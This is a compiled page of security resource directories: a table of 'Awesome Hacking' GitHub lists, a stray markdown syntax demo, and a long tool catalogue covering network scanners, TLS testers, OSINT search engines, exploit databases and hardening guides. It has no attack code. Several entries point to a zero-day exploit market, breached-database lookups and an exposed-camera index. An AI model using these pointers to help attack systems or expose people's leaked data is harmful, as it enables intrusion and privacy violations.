Introduction
A collection of awesome lists for hackers, pentesters & security researchers.
Source: https://github.com/Hack-with-Github/Awesome-Hacking
Awesome Repositories
| Repository | Description |
|---|---|
| Android Security | Collection of Android security related resources |
| AppSec | Resources for learning about application security |
| Asset Discovery | List of resources which help during asset discovery phase of a security assessment engagement |
| Bug Bounty | List of Bug Bounty Programs and write-ups from the Bug Bounty hunters |
| CTF | List of CTF frameworks, libraries, resources and softwares |
| Cyber Skills | Curated list of hacking environments where you can train your cyber skills legally and safely |
| DevSecOps | List of awesome DevSecOps tools with the help from community experiments and contributions |
| Exploit Development | Resources for learning about Exploit Development |
| Fuzzing | List of fuzzing resources for learning Fuzzing and initial phases of Exploit Development like root cause analysis |
| Hacking | List of awesome Hacking tutorials, tools and resources |
| Hacking Resources | Collection of hacking / penetration testing resources to make you better! |
| Honeypots | List of honeypot resources |
| Incident Response | List of tools for incident response |
| Industrial Control System Security | List of resources related to Industrial Control System (ICS) security |
| InfoSec | List of awesome infosec courses and training resources |
| IoT Hacks | Collection of Hacks in IoT Space |
| Malware Analysis | List of awesome malware analysis tools and resources |
| OSINT | List of amazingly awesome Open Source Intelligence (OSINT) tools and resources |
| OSX and iOS Security | OSX and iOS related security tools |
| Pcaptools | Collection of tools developed by researchers in the Computer Science area to process network traces |
| Pentest | List of awesome penetration testing resources, tools and other shiny things |
| PHP Security | Libraries for generating secure random numbers, encrypting data and scanning for vulnerabilities |
| Red Teaming | List of Awesome Red Team / Red Teaming Resources |
| Reversing | List of awesome reverse engineering resources |
| Sec Talks | List of awesome security talks |
| SecLists | Collection of multiple types of lists used during security assessments |
| Security | Collection of awesome software, libraries, documents, books, resources and cools stuffs about security |
| Serverless Security | Collection of Serverless security related resources |
| Social Engineering | List of awesome social engineering resources |
| Static Analysis | List of static analysis tools, linters and code quality checkers for various programming languages |
| Threat Intelligence | List of Awesome Threat Intelligence resources |
| Vehicle Security | List of resources for learning about vehicle security and car hacking |
| Vulnerability Research | List of resources about Vulnerability Research |
| Web Hacking | List of web application security |
| Windows Exploitation - Advanced | List of Awesome Advanced Windows Exploitation References |
| WiFi Arsenal | Pack of various useful/useless tools for 802.11 hacking |
| YARA | List of awesome YARA rules, tools, and people |
| Hacker Roadmap | A guide for amateur pen testers and a collection of hacking tools, resources and references to practice ethical hacking. |
Other useful repositories
| Repository | Description |
|---|---|
| Adversarial Machine Learning | Curated list of awesome adversarial machine learning resources |
| AI Security | Curated list of AI security resources |
| API Security Checklist | Checklist of the most important security countermeasures when designing, testing, and releasing your API |
| APT Notes | Various public documents, whitepapers and articles about APT campaigns |
| Bug Bounty Reference | List of bug bounty write-up that is categorized by the bug nature |
| Cryptography | Cryptography resources and tools |
| CTF Tool | List of Capture The Flag (CTF) frameworks, libraries, resources and softwares |
| CVE PoC | List of CVE Proof of Concepts (PoCs) |
| Detection Lab | Vagrant & Packer scripts to build a lab environment complete with security tooling and logging best practices |
| Forensics | List of awesome forensic analysis tools and resources |
| Free Programming Books | Free programming books for developers |
| Gray Hacker Resources | Useful for CTFs, wargames, pentesting |
| Hacker101 | A free class for web security by HackerOne |
| Infosec Getting Started | A collection of resources, documentation, links, etc to help people learn about Infosec |
| Infosec Reference | Information Security Reference That Doesn't Suck |
| IOC | Collection of sources of indicators of compromise |
| Linux Kernel Exploitation | A bunch of links related to Linux kernel fuzzing and exploitation |
| Lockpicking | Resources relating to the security and compromise of locks, safes, and keys. |
| Machine Learning for Cyber Security | Curated list of tools and resources related to the use of machine learning for cyber security |
| Payloads | Collection of web attack payloads |
| PayloadsAllTheThings | List of useful payloads and bypass for Web Application Security and Pentest/CTF |
| Pentest Cheatsheets | Collection of the cheat sheets useful for pentesting |
| Pentest Wiki | A free online security knowledge library for pentesters / researchers |
| Probable Wordlists | Wordlists sorted by probability originally created for password generation and testing |
| Resource List | Collection of useful GitHub projects loosely categorised |
| Reverse Engineering | List of Reverse Engineering articles, books, and papers |
| RFSec-ToolKit | Collection of Radio Frequency Communication Protocol Hacktools |
| Security Cheatsheets | Collection of cheatsheets for various infosec tools and topics |
| Security List | Great security list for fun and profit |
| Shell | List of awesome command-line frameworks, toolkits, guides and gizmos to make complete use of shell |
| ThreatHunter-Playbook | A Threat hunter's playbook to aid the development of techniques and hypothesis for hunting campaigns |
| Web Security | Curated list of Web Security materials and resources |
Placeholder for future data.
Dumping possible syntax here
var s = "JavaScript syntax highlighting";
alert(s);
s = "Python syntax highlighting"
print s
No language indicated, so no syntax highlighting.
But let's throw in a <b>tag</b>.
| Tables | Are | Cool |
|---|---|---|
| col 3 is | right-aligned | $1600 |
| col 2 is | centered | $12 |
| zebra stripes | are neat | $1 |
Example of MermaidJS
graph TD;
A-->B;
A-->C;
B-->D;
C-->D;
Miscellaneous
Source: https://github.com/trimstray/the-book-of-secret-knowledge
Regex: ^( );( );:[a-zA-Z0-9_]*:\s, :[a-zA-Z0-9_]*:,
Table of Contents
Only main chapters:
- CLI Tools
- GUI Tools
- Web Tools
- Systems/Services
- Networks
- Containers/Orchestration
- Manuals/Howtos/Tutorials
- Inspiring Lists
- Blogs/Podcasts/Videos
- Hacking/Penetration Testing
- Your daily knowledge and news
- Other Cheat Sheets
- One-liners
- Shell functions
The Book of Secret Knowledge (Chapters)
CLI Tools [TOC]
Shells
GNU Bash - is an sh-compatible shell that incorporates useful features from the Korn shell and C shell.
Zsh - is a shell designed for interactive use, although it is also a powerful scripting language.
tclsh - is a very powerful cross-platform shell, suitable for a huge range of uses.
bash-it - is a framework for using, developing and maintaining shell scripts and custom commands.
Oh My ZSH! - is the best framework for managing your Zsh configuration.
Oh My Fish - the Fishshell framework.
Starship - the cross-shell prompt written in Rust.
powerlevel10k - is a fast reimplementation of Powerlevel9k ZSH theme.
Managers
Midnight Commander - is a visual file manager, licensed under GNU General Public License.
ranger - is a VIM-inspired filemanager for the console.
nnn - is a tiny, lightning fast, feature-packed file manager.
screen - is a full-screen window manager that multiplexes a physical terminal.
tmux - is a terminal multiplexer, lets you switch easily between several programs in one terminal.
tmux-cssh - is a tool to set comfortable and easy to use functionality, clustering and synchronizing tmux-sessions.
Text editors
vi - is one of the most common text editors on Unix.
vim - is a highly configurable text editor.
emacs - is an extensible, customizable, free/libre text editor - and more.
micro - is a modern and intuitive terminal-based text editor.
neovim - is a free open source, powerful, extensible and usable code editor.
Files and directories
fd - is a simple, fast and user-friendly alternative to find.
Network
PuTTY - is an SSH and telnet client, developed originally by Simon Tatham.
nmap - is a free and open source (license) utility for network discovery and security auditing.
zmap - is a fast single packet network scanner designed for Internet-wide network surveys.
masscan - is the fastest Internet port scanner, spews SYN packets asynchronously.
pbscan - is a faster and more efficient stateless SYN scanner and banner grabber.
hping - is a command-line oriented TCP/IP packet assembler/analyzer.
mtr - is a tool that combines the functionality of the 'traceroute' and 'ping' programs in a single network diagnostic tool.
mylg - is an open source utility which combines the functions of the different network probes in one diagnostic tool.
netcat - is a networking utility which reads and writes data across network connections, using the TCP/IP protocol.
tcpdump - is a powerful command-line packet analyzer.
tshark - is a tool that allows us to dump and analyze network traffic (wireshark cli).
Termshark - is a simple terminal user-interface for tshark.
ngrep - is like GNU grep applied to the network layer.
sockdump - dump unix domain socket traffic.
stenographer - is a packet capture solution which aims to quickly spool all packets to disk.
tcpterm - visualize packets in TUI.
bmon - is a monitoring and debugging tool to capture networking related statistics and prepare them visually.
iptraf-ng - is a console-based network monitoring program for Linux that displays information about IP traffic.
vnstat - is a network traffic monitor for Linux and BSD.
iPerf3 - is a tool for active measurements of the maximum achievable bandwidth on IP networks.
ethr - is a Network Performance Measurement Tool for TCP, UDP & HTTP.
Etherate - is a Linux CLI based Ethernet and MPLS traffic testing tool.
echoip - is a IP address lookup service.
Nemesis - packet manipulation CLI tool; craft and inject packets of several protocols.
packetfu - a mid-level packet manipulation library for Ruby.
Scapy - packet manipulation library; forge, send, decode, capture packets of a wide number of protocols.
impacket - is a collection of Python classes for working with network protocols.
ssh-audit - is a tool for SSH server auditing.
aria2 - is a lightweight multi-protocol & multi-source command-line download utility.
iptables-tracer - observe the path of packets through the iptables chains.
Network (DNS)
dnsdiag - is a DNS diagnostics and performance measurement tools.
fierce - is a DNS reconnaissance tool for locating non-contiguous IP space.
subfinder - is a subdomain discovery tool that discovers valid subdomains for websites.
sublist3r - is a fast subdomains enumeration tool for penetration testers.
amass - is tool that obtains subdomain names by scraping data sources, crawling web archives and more.
namebench - provides personalized DNS server recommendations based on your browsing history.
massdns - is a high-performance DNS stub resolver for bulk lookups and reconnaissance.
knock - is a tool to enumerate subdomains on a target domain through a wordlist.
dnscrypt-proxy 2 - a flexible DNS proxy, with support for encrypted DNS protocols.
dnsdbq - API client providing access to passive DNS database systems (pDNS at Farsight Security, CIRCL pDNS).
grimd - fast dns proxy, built to black-hole internet advertisements and malware servers.
Network (HTTP)
Curl - is a command line tool and library for transferring data with URLs.
kurly - is an alternative to the widely popular curl program, written in Golang.
HTTPie - is an user-friendly HTTP client.
wuzz - is an interactive cli tool for HTTP inspection.
htrace.sh - is a simple Swiss Army knife for http/https troubleshooting and profiling.
httpstat - is a tool that visualizes curl statistics in a way of beauty and clarity.
httplab - is an interactive web server.
Lynx - is a text browser for the World Wide Web.
HeadlessBrowsers - a list of (almost) all headless web browsers in existence.
ab - is a single-threaded command line tool for measuring the performance of HTTP web servers.
siege - is an http load testing and benchmarking utility.
wrk - is a modern HTTP benchmarking tool capable of generating significant load.
wrk2 - is a constant throughput, correct latency recording variant of wrk.
vegeta - is a constant throughput, correct latency recording variant of wrk.
bombardier - is a fast cross-platform HTTP benchmarking tool written in Go.
gobench - http/https load testing and benchmarking tool.
hey - HTTP load generator, ApacheBench (ab) replacement, formerly known as rakyll/boom.
boom - is a script you can use to quickly smoke-test your web app deployment.
SlowHTTPTest - is a tool that simulates some Application Layer Denial of Service attacks by prolonging HTTP.
gobuster - is a free and open source directory/file & DNS busting tool written in Go.
ssllabs-scan - command-line reference-implementation client for SSL Labs APIs.
http-observatory - Mozilla HTTP Observatory cli version.
SSL
openssl - is a robust, commercial-grade, and full-featured toolkit for the TLS and SSL protocols.
gnutls-cli - client program to set up a TLS connection to some other computer.
sslyze - fast and powerful SSL/TLS server scanning library.
sslscan - tests SSL/TLS enabled services to discover supported cipher suites.
testssl.sh - testing TLS/SSL encryption anywhere on any port.
cipherscan - a very simple way to find out which SSL ciphersuites are supported by a target.
spiped - is a utility for creating symmetrically encrypted and authenticated pipes between socket addresses.
Certbot - is EFF's tool to obtain certs from Let's Encrypt and (optionally) auto-enable HTTPS on your server.
mkcert - simple zero-config tool to make locally trusted development certificates with any names you'd like.
certstrap - tools to bootstrap CAs, certificate requests, and signed certificates.
Sublert - is a security and reconnaissance tool to automatically monitor new subdomains.
mkchain - open source tool to help you build a valid SSL certificate chain.
Security
SELinux - provides a flexible Mandatory Access Control (MAC) system built into the Linux kernel.
AppArmor - proactively protects the operating system and applications from external or internal threats.
grapheneX - Automated System Hardening Framework.
DevSec Hardening Framework - Security + DevOps: Automatic Server Hardening.
Auditing Tools
ossec - actively monitoring all aspects of system activity with file integrity monitoring.
auditd - provides a way to track security-relevant information on your system.
Tiger - is a security tool that can be use both as a security audit and intrusion detection system.
Lynis - battle-tested security tool for systems running Linux, macOS, or Unix-based operating system.
LinEnum - scripted Local Linux Enumeration & Privilege Escalation Checks.
Rkhunter - scanner tool for Linux systems that scans backdoors, rootkits and local exploits on your systems.
PE-sieve - is a light-weight tool that helps to detect malware running on the system.
System Diagnostics/Debuggers
strace - diagnostic, debugging and instructional userspace utility for Linux.
DTrace - is a performance analysis and troubleshooting tool.
ltrace - is a library call tracer, used to trace calls made by programs to library functions.
ptrace-burrito - is a friendly wrapper around ptrace.
perf-tools - performance analysis tools based on Linux perf_events (aka perf) and ftrace.
bpftrace - high-level tracing language for Linux eBPF.
sysdig - system exploration and troubleshooting tool with first class support for containers.
Valgrind - is an instrumentation framework for building dynamic analysis tools.
gperftools - high-performance multi-threaded malloc() implementation, plus some performance analysis tools.
glances - cross-platform system monitoring tool written in Python.
htop - interactive text-mode process viewer for Unix systems. It aims to be a better 'top'.
atop - ASCII performance monitor. Includes statistics for CPU, memory, disk, swap, network, and processes.
lsof - displays in its output information about files that are opened by processes.
FlameGraph - stack trace visualizer.
lsofgraph - small utility to convert Unix lsof output to a graph showing FIFO and UNIX interprocess communication.
rr - is a lightweight tool for recording, replaying and debugging execution of applications.
Performance Co-Pilot - a system performance analysis toolkit.hexyl - a command-line hex viewer.
Log Analyzers
angle-grinder - slice and dice log files on the command line.
lnav - log file navigator with search and automatic refresh.
GoAccess - real-time web log analyzer and interactive viewer that runs in a terminal.
ngxtop - real-time metrics for nginx server.
Databases
usql - universal command-line interface for SQL databases.
pgcli - postgres CLI with autocompletion and syntax highlighting.
mycli - terminal client for MySQL with autocompletion and syntax highlighting.
litecli - SQLite CLI with autocompletion and syntax highlighting.
OSQuery - is a SQL powered operating system instrumentation, monitoring, and analytics framework.
TOR
Nipe - script to make Tor Network your default gateway.
multitor - a tool that lets you create multiple TOR instances with a load-balancing.
Messengers/IRC Clients
Irssi - is a free open source terminal based IRC client.
WeeChat - is an extremely extensible and lightweight IRC client.
Other
sysadmin-util - tools for Linux/Unix sysadmins.
incron - is an inode-based filesystem notification technology.
GRV - is a terminal based interface for viewing Git repositories.
Tig - text-mode interface for Git.
tldr - simplified and community-driven man pages.
archiver - easily create and extract .zip, .tar, .tar.gz, .tar.bz2, .tar.xz, .tar.lz4, .tar.sz, and .rar.
commander.js - minimal CLI creator in JavaScript.
gron - make JSON greppable!
GUI Tools [TOC]
Terminal emulators
Guake - is a dropdown terminal made for the GNOME desktop environment.
Terminator - is based on GNOME Terminal, useful features for sysadmins and other users.
Kitty - is a GPU based terminal emulator that supports smooth scrolling and images.
Network
Wireshark - is the world’s foremost and widely-used network protocol analyzer.
Ettercap - is a comprehensive network monitor tool.
EtherApe - is a graphical network monitoring solution.
JMeter™ - open source software to load test functional behavior and measure performance.
locust - scalable user load testing tool written in Python.
Browsers
TOR Browser - protect your privacy and defend yourself against network surveillance and traffic analysis.
Password Managers
KeePassXC - store your passwords safely and auto-type them into your everyday websites and apps.
Enpass - password manager and secure wallet.
Messengers/IRC Clients
HexChat - is an IRC client based on XChat.
Pidgin - is an easy to use and free chat client used by millions.
Messengers (end-to-end encryption)
Signal - is an encrypted communications app.
Wire - secure messaging, file sharing, voice calls and video conferences. All protected with end-to-end encryption.
TorChat - decentralized anonymous instant messenger on top of Tor Hidden Services.
Text editors
Sublime Text - is a lightweight, cross-platform code editor known for its speed, ease of use.
Visual Studio Code - an open-source and free source code editor developed by Microsoft.
Atom - a hackable text editor for the 21st Century.
Web Tools [TOC]
Browsers
SSL/TLS Capabilities of Your Browser - test your browser's SSL implementation.
Can I use - provides up-to-date browser support tables for support of front-end web technologies.
Panopticlick 3.0 - is your browser safe against tracking?
Privacy Analyzer - see what data is exposed from your browser.
Web Browser Security - it's all about Web Browser fingerprinting.
How's My SSL? - help a web server developer learn what real world TLS clients were capable of.
sslClientInfo - client test (incl TLSv1.3 information).
SSL/Security
SSLLabs Server Test - free online service performs a deep analysis of the configuration of any SSL web server.
SSLLabs Server Test (DEV) - free online service performs a deep analysis of the configuration of any SSL web server.
ImmuniWeb® SSLScan - test SSL/TLS (PCI DSS, HIPAA and NIST).
SSL Check - scan your website for non-secure content.
CryptCheck - test your TLS server configuration (e.g. ciphers).
urlscan.io - service to scan and analyse websites.
Report URI - monitoring security policies like CSP and HPKP.
CSP Evaluator - allows developers and security experts to check if a Content Security Policy.
Useless CSP - public list about CSP in some big players (might make them care a bit more).
Why No HTTPS? - list of the world's top 100 websites by Alexa rank not automatically redirecting insecure requests.
cipherli.st - strong ciphers for Apache, Nginx, Lighttpd and more.
dhtool - public Diffie-Hellman parameter service/tool.
badssl.com - memorable site for testing clients against bad SSL configs.
tlsfun.de - registered for various tests regarding the TLS/SSL protocol.
CAA Record Helper - generate a CAA policy.
Common CA Database - repository of information about CAs, and their root and intermediate certificates.
CERTSTREAM - real-time certificate transparency log update stream.
crt.sh - discovers certificates by continually monitoring all of the publicly known CT.
Hardenize - deploy the security standards.
Cipher suite compatibility - test TLS cipher suite compatibility.
urlvoid - this service helps you detect potentially malicious websites.
security.txt - a proposed standard (generator) which allows websites to define security policies.
ssl-config-generator - help you follow the Mozilla Server Side TLS configuration guidelines.
HTTP Headers & Web Linters
Security Headers - analyse the HTTP response headers (with rating system to the results).
Observatory by Mozilla - set of tools to analyze your website.
webhint - is a linting tool that will help you with your site's accessibility, speed, security and more.
DNS
ViewDNS - one source for free DNS related tools and information.
DNSLookup - is an advanced DNS lookup tool.
DNSlytics - online DNS investigation tool.
DNS Spy - monitor, validate and verify your DNS configurations.
Zonemaster - helps you to control how your DNS works.
Leaf DNS - comprehensive DNS tester.
Find subdomains online - find subdomains for security assessment penetration test.
DNSdumpster - dns recon & research, find & lookup dns records.
DNS Table online - search for DNS records by domain, IP, CIDR, ISP.
intoDNS - DNS and mail server health checker.
DNS Bajaj - check the delegation of your domain.
BuddyDNS Delegation LAB - check, trace and visualize delegation of your domain.
dnssec-debugger - DS or DNSKEY records validator.
PTRarchive.com - this site is responsible for the safekeeping of historical reverse DNS records.
xip.io - wildcard DNS for everyone.
dnslookup (ceipam) - one of the best DNS propagation checker (and not only).
What's My DNS - DNS propagation checking tool.
MX Toolbox - all of your MX record, DNS, blacklist and SMTP diagnostics in one integrated tool.
blacklistalert - checks to see if your domain is on a Real Time Spam Blacklist.
MultiRBL - complete IP check for sending Mailservers.
DKIM SPF & Spam Assassin Validator - checks mail authentication and scores messages with Spam Assassin.
Encoders/Decoders and Regex testing
URL Encode/Decode - tool from above to either encode or decode a string of text.
Uncoder - the online translator for search queries on log data.
Regex101 - online regex tester and debugger: PHP, PCRE, Python, Golang and JavaScript.
RegExr - online tool to learn, build, & test Regular Expressions (RegEx / RegExp).
RegEx Testing - online regex testing tool.
RegEx Pal - online regex testing tool + other tools.
The Cyber Swiss Army Knife - a web app for encryption, encoding, compression and data analysis.
Net-tools
Netcraft - detailed report about the site, helping you to make informed choices about their integrity.*
RIPE NCC - not-for-profit membership association, a Regional Internet Registry and the secretariat for the RIPE.
Robtex - uses various sources to gather public information about IP numbers, domain names, host names, routes etc.
Security Trails - APIs for Security Companies, Researchers and Teams.
Online Curl - curl test, analyze HTTP Response Headers.
Online Tools for Developers - HTTP API tools, testers, encoders, converters, formatters, and other tools.
Ping.eu - online Ping, Traceroute, DNS lookup, WHOIS and others.
Network-Tools - network tools for webmasters, IT technicians & geeks.
Riseup - provides online communication tools for people and groups working on liberatory social change.
VirusTotal - analyze suspicious files and URLs to detect types of malware.
Privacy
privacytools.io - provides knowledge and tools to protect your privacy against global mass surveillance.
DNS Privacy Test Servers - DNS privacy recursive servers list (with a 'no logging' policy).
Code parsers/playgrounds
ShellCheck - finds bugs in your shell scripts.
explainshell - get interactive help texts for shell commands.
jsbin - live pastebin for HTML, CSS & JavaScript and more.
CodeSandbox - online code editor for web application development. Supports React, Vue, Angular, CxJS, Dojo, etc.
PHP Sandbox - test your PHP code with this code tester.
Repl.it - an instant IDE to learn, build, collaborate, and host all in one place.
Performance
GTmetrix - analyze your site’s speed and make it faster.
Sucuri loadtimetester - test here the
performance of any of your sites from across the globe.
Pingdom Tools - analyze your site’s speed around the world.
PingMe.io - run website latency tests across multiple geographic regions.
PageSpeed Insights - analyze your site’s speed and make it faster.
web.dev - helps developers like you learn and apply the web's modern capabilities to your own sites and apps.
Lighthouse - automated auditing, performance metrics, and best practices for the web.
Mass scanners (search engines)
Censys - platform that helps information security practitioners discover, monitor, and analyze devices.
Shodan - the world's first search engine for Internet-connected devices.
Shodan 2000 - do you use Shodan for everyday work? This tool looks for randomly generated data from Shodan.
GreyNoise - mass scanner such as Shodan and Censys.
ZoomEye - search engine for cyberspace that lets the user find specific network components.
netograph - tools to monitor and understand deep structure of the web.
FOFA - is a cyberspace search engine.
onyphe - is a search engine for open-source and cyber threat intelligence data collected.
IntelligenceX - is a search engine and data archive.
binaryedge - it scan the entire internet space and create real-time threat intelligence streams and reports.
wigle - is a submission-based catalog of wireless networks. All the networks. Found by Everyone.
PublicWWW - find any alphanumeric snippet, signature or keyword in the web pages HTML, JS and CSS code.
IntelTechniques - this repository contains hundreds of online search utilities.
Hackle - search engine for hackers and security professionals.*
hunter - lets you find email addresses in seconds and connect with the people that matter for your business.
GhostProject? - search by full email address or username.
databreaches - was my email affected by data breach?
We Leak Info - world's fastest and largest data breach search engine.
Pulsedive - scans of malicious URLs, IPs, and domains, including port scans and web requests.
scylla - db dumps and more.
Buckets by Grayhatwarfar - database with public search for Open Amazon S3 Buckets and their contents.
Vigilante.pw - the breached database directory.
builtwith - find out what websites are built with.
NerdyData - find where any technology is used, across millions of sites.
Mamont's open FTP Index - if a target has an open FTP site with accessible content it will be listed here.
OSINT Framework - focused on gathering information from free tools or resources.
maltiverse - is a service oriented to cybersecurity analysts for the advanced analysis of indicators of compromise.
Leaked Source - is a collaboration of data found online in the form of a lookup.
We Leak Info - to help everyday individuals secure their online life, avoiding getting hacked.
pipl - is the place to find the person behind the email address, social username or phone number.
abuse.ch - is operated by a random swiss guy fighting malware for non-profit.
malc0de - malware search engine.
Cybercrime Tracker - monitors and tracks various malware families that are used to perpetrate cyber crimes.
shhgit - find GitHub secrets in real time.
NerdyData - search source code across 65 million websites.
searchcode - helping you find real world examples of functions, API's and libraries.
Insecam - the world biggest directory of online surveillance security cameras.
index-of - contains great stuff like: security, hacking, reverse engineering, cryptography, programming etc.
Generators
thispersondoesnotexist - generate fake faces in one click - endless possibilities.
AI Generated Photos - 100.000 AI generated faces.
fakeface - fake faces browser.
Intigriti Redirector - open redirect/SSRF payload generator.
Passwords
have i been pwned? - check if you have an account that has been compromised in a data breach.
dehashed - is a hacked database search engine.
Leaked Source - is a collaboration of data found online in the form of a lookup.
CVE/Exploits databases
CVE Mitre - list of publicly known cybersecurity vulnerabilities.
CVE Details - CVE security vulnerability advanced database.
Exploit DB - CVE compliant archive of public exploits and corresponding vulnerable software.
0day.today - exploits market provides you the possibility to buy zero-day exploits and also to sell 0day exploits.
sploitus - the exploit and tools database.
cxsecurity - free vulnerability database.
Vulncode-DB - is a database for vulnerabilities and their corresponding source code if available.
cveapi - free API for CVE data.
Mobile apps scanners
ImmuniWeb® Mobile App Scanner - test security and privacy of mobile apps (iOS & Android).
Quixxi - free Mobile App Vulnerability Scanner for Android & iOS.
Ostorlab - analyzes mobile application to identify vulnerabilities and potential weaknesses.
Private Search Engines
Startpage - the world's most private search engine.
searX - a privacy-respecting, hackable metasearch engine.
darksearch - the 1st real Dark Web search engine.
Qwant - the search engine that respects your privacy.
Secure Webmail Providers
CounterMail - is a secure and easy to use online email service, designed to provide maximum security and privacy.
Mail2Tor - is a Tor Hidden Service that allows anyone to send and receive emails anonymously.
Tutanota - is the world's most secure email service and amazingly easy to use.
Protonmail - is the world's largest secure email service, developed by CERN and MIT scientists.
Startmail - private & encrypted email made easy.
Crypto
Keybase - it's open source and powered by public-key cryptography.
PGP Keyservers
SKS OpenPGP Key server - services for the SKS keyservers used by OpenPGP.
Systems/Services [TOC]
Operating Systems
Slackware - the most "Unix-like" Linux distribution.
OpenBSD - multi-platform 4.4BSD-based UNIX-like operating system.
HardenedBSD - HardenedBSD aims to implement innovative exploit mitigation and security solutions.
Kali Linux - Linux distribution used for Penetration Testing, Ethical Hacking and network security assessments.
Parrot Security OS - cyber security GNU/Linux environment.
Backbox Linux - penetration test and security assessment oriented Ubuntu-based Linux distribution.
BlackArch - is an Arch Linux-based penetration testing distribution for penetration testers and security researchers.
Pentoo - is a security-focused livecd based on Gentoo.
Security Onion - Linux distro for intrusion detection, enterprise security monitoring, and log management.
Tails - is a live system that aims to preserve your privacy and anonymity.
HTTP(s) Services
Varnish Cache - HTTP accelerator designed for content-heavy dynamic web sites.
Nginx - open source web and reverse proxy server that is similar to Apache, but very light weight.
OpenResty - is a dynamic web platform based on NGINX and LuaJIT.
Tengine - a distribution of Nginx with some advanced features.
Caddy Server - is an open source, HTTP/2-enabled web server with HTTPS by default.
HAProxy - the reliable, high performance TCP/HTTP load balancer.
DNS Services
Unbound - validating, recursive, and caching DNS resolver (with TLS).
Knot Resolver - caching full resolver implementation, including both a resolver library and a daemon.
PowerDNS - is an open source authoritative DNS server, written in C++ and licensed under the GPL.
Other Services
3proxy - tiny free proxy server.
Security/hardening
Emerald Onion - is a 501(c)(3) nonprofit organization and transit internet service provider (ISP) based in Seattle.
pi-hole - the Pi-hole® is a DNS sinkhole that protects your devices from unwanted content.
maltrail - malicious traffic detection system.
security_monkey - monitors AWS, GCP, OpenStack, and GitHub orgs for assets and their changes over time.
firecracker - secure and fast microVMs for serverless computing.
streisand - sets up a new server running your choice of WireGuard, OpenSSH, OpenVPN, Shadowsocks, and more.
Networks [TOC]
Tools
CapAnalysis - web visual tool to analyze large amounts of captured network traffic (PCAP analyzer).
netbox - IP address management (IPAM) and data center infrastructure management (DCIM) tool.
Labs
NRE Labs - learn automation by doing it. Right now, right here, in your browser.
Other
LBNL's Network Research Group - home page of the Network Research Group (NRG); tools, talks, papers and more.
Containers/Orchestration [TOC]
CLI Tools
gvisor - container runtime sandbox.
ctop - top-like interface for container metrics.
docker-bench-security - is a script that checks for dozens of common best-practices around deploying Docker.
Web Tools
Moby - a collaborative project for the container ecosystem to assemble container-based system.
Traefik - open source reverse proxy/load balancer provides easier integration with Docker and Let's encrypt.
kong - The Cloud-Native API Gateway.
rancher - complete container management platform.
portainer - making Docker management easy.
nginx-proxy - automated nginx proxy for Docker containers using docker-gen.
Manuals/Tutorials/Best Practices
docker-cheat-sheet - a quick reference cheat sheet on Docker.
awesome-docker - a curated list of Docker resources and projects.
docker_practice - learn and understand Docker technologies, with real DevOps practice!
labs - is a collection of tutorials for learning how to use Docker with various tools.
dockerfiles - various Dockerfiles I use on the desktop and on servers.
kubernetes-the-hard-way - bootstrap Kubernetes the hard way on Google Cloud Platform. No scripts.
kubernetes-the-easy-way - bootstrap Kubernetes the easy way on Google Cloud Platform. No scripts.
cheatsheet-kubernetes-A4 - Kubernetes CheatSheets in A4.
k8s-security - kubernetes security notes and best practices.
kubernetes-production-best-practices - checklists with best-practices for production-ready Kubernetes.
kubernetes-production-best-practices - kubernetes security - best practice guide.
kubernetes-failure-stories - is a compilation of public failure/horror stories related to Kubernetes.
Manuals/Howtos/Tutorials [TOC]
Shell/Command line
pure-bash-bible - is a collection of pure bash alternatives to external processes.
pure-sh-bible - is a collection of pure POSIX sh alternatives to external processes.
bash-guide - is a guide to learn bash.
bash-handbook - for those who wanna learn Bash.
The Bash Hackers Wiki - hold documentation of any kind about GNU Bash.
Shell & Utilities - describes the commands and utilities offered to application programs by POSIX-conformant systems.
the-art-of-command-line - master the command line, in one page.
Shell Style Guide - a shell style guide for Google-originated open-source projects.
Text Editors
Vim Cheat Sheet - great multi language vim guide.
Python
Awesome Python - a curated list of awesome Python frameworks, libraries, software and resources.
python-cheatsheet - comprehensive Python cheatsheet.
pythoncheatsheet.org - basic reference for beginner and advanced developers.
Sed & Awk & Other
F’Awk Yeah! - advanced sed and awk usage (Parsing for Pentesters 3).
*nix & Network
nixCraft - linux and unix tutorials for new and seasoned sysadmin.
TecMint - the ideal Linux blog for Sysadmins & Geeks.
Omnisecu - free Networking, System Administration and Security tutorials.
linux-cheat - Linux tutorials and cheatsheets. Minimal examples. Mostly user-land CLI utilities.
Unix Toolbox - collection of Unix/Linux/BSD commands and tasks which are useful for IT work or for advanced users.
Linux Guide and Hints - tutorials on system administration in Fedora and CentOS.
strace-little-book - a little book which introduces strace.
http2-explained - a detailed document explaining and documenting HTTP/2.
http3-explained - a document describing the HTTP/3 and QUIC protocols.
HTTP/2 in Action - an excellent introduction to the new HTTP/2 standard.
Let's code a TCP/IP stack - great stuff to learn network and system programming at a deeper level.
Nginx Admin's Handbook - describes how to improve NGINX performance, security and other important things.
nginxconfig.io - NGINX config generator on steroids.
openssh guideline - is to help operational teams with the configuration of OpenSSH server and client.
PacketLife.net - a place to record notes while studying for Cisco's CCNP certification.
Microsoft
AD-Attack-Defense - attack and defend active directory using modern post exploitation adversary tradecraft activity.
Large-scale systems
The System Design Primer - learn how to design large-scale systems.
Awesome Scalability - best practices in building High Scalability, High Availability, High Stability and more.
Web Architecture 101 - the basic architecture concepts.
System hardening
CIS Benchmarks - are secure configuration settings for over 100 technologies, available as a free PDF download.
Security Harden CentOS 7 - this walks you through the steps required to security harden CentOS.
CentOS 7 Server Hardening Guide - great guide for hardening CentOS; familiar with OpenSCAP.
awesome-security-hardening - is a collection of security hardening guides, tools and other resources.
The Practical Linux Hardening Guide - provides a high-level overview of hardening GNU/Linux systems.
Security & Privacy
Hacking Articles - LRaj Chandel's Security & Hacking Blog.
AWS security tools - make your AWS cloud environment more secure.
Rawsec's CyberSecurity Inventory - an inventory of tools and resources about CyberSecurity.
The Illustrated TLS Connection - every byte of a TLS connection explained and reproduced.
SSL Research - SSL and TLS Deployment Best Practices by SSL Labs.
SELinux Game - learn SELinux by doing. Solve Puzzles, show skillz.
Certificates and PKI - everything you should know about certificates and PKI but are too afraid to ask.
The Art of Subdomain Enumeration - a reference for subdomain enumeration techniques.
Quitting Google - the comprehensive guide to quitting Google.
Web Apps
OWASP - worldwide not-for-profit charitable organization focused on improving the security of software.
OWASP ASVS 3.0.1 - OWASP Application Security Verification Standard Project.
OWASP ASVS 3.0.1 Web App - simple web app that helps developers understand the ASVS requirements.
OWASP ASVS 4.0 - is a list of application security requirements or tests.
OWASP Testing Guide v4 - includes a "best practice" penetration testing framework.
OWASP Dev Guide - this is the development version of the OWASP Developer Guide.
